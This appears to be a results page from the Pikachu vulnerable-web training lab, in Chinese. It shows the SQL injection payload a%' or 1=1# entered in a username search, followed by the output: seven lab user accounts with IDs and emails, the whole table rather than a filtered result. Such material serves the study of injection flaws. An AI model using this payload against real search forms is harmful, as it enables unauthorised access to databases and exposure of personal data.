 搜索
用户名中含有a%' or 1=1#的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: lili@pikachu.com